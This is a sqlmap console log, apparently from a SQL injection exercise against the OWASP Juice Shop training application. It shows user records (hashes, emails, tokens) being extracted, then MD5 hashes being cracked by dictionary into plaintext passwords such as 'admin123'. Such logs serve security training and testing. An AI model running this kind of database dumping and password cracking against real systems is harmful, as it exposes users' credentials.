 [11:53:42] [INFO] retrieved: e9048a3f43dd5e094ef733f3bd88ea64
[11:53:46] [INFO] retrieved: assets/public/images/uploads/20.jpg
[11:53:50] [INFO] retrieved: deluxe
[11:53:51] [INFO] retrieved:
[11:53:51] [INFO] retrieved:
[11:53:52] [INFO] retrieved: 2024-07-23 15:25:01.072 +00:00
[11:53:56] [INFO] retrieved: SmilinStan
[11:53:57] [INFO] retrieved: 2024-07-23 15:25:01.072 +00:00
[11:54:01] [INFO] retrieved:
[11:54:01] [INFO] retrieved: b49b30b294d8c76f5a34fc243b9b9cccb057b3f675b07a5782276a547957f8ff
[11:54:09] [INFO] retrieved: wurstbrot@juice-sh.op
[11:54:11] [INFO] retrieved: 10
[11:54:11] [INFO] retrieved: 1
[11:54:11] [INFO] retrieved:
[11:54:11] [INFO] retrieved:
[11:54:12] [INFO] retrieved: 2c17c6393771ee3048ae34d6b380c5ec
[11:54:15] [INFO] retrieved: assets/public/images/uploads/default.svg
[11:54:19] [INFO] retrieved: deluxe
[11:54:20] [INFO] retrieved:
[11:54:20] [INFO] retrieved:
[11:54:20] [INFO] retrieved: 2024-07-23 15:25:01.072 +00:00
[11:54:24] [INFO] retrieved: evmrox
[11:54:24] [INFO] recognized possible password hashes in columns 'deluxeToken, password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[11:54:33] [INFO] writing hashes to a temporary file '/tmp/sqlmapx2hrkdm716045/sqlmaphashes-q9s0pfd7.txt'
[11:54:46] [INFO] using hash method 'md5_generic_passwd'
[11:54:46] [INFO] using hash method 'sha256_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[11:54:55] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[11:55:02] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[11:55:02] [INFO] starting 3 processes
[11:55:05] [INFO] cracked password 'admin123' for hash '0192023a7bbd73250516f069df18b500'
[11:55:09] [INFO] cracked password 'ncc-1701' for hash 'e541ca7ecf72b8d1286474fc613e5e45'
[11:55:09] [INFO] cracked password 'demo' for hash 'fe01ce2a7fbac8fafaed7c982a04e229'
[11:55:13] [INFO] cracked password 'private' for user 'evmrox'
[11:55:16] [INFO] using suffix '1'
[11:55:29] [INFO] using suffix '123'
[11:55:43] [INFO] using suffix '2'
[11:55:44] [INFO] current status: 29056... -
Forgot your password?
Log in
Not yet a customer?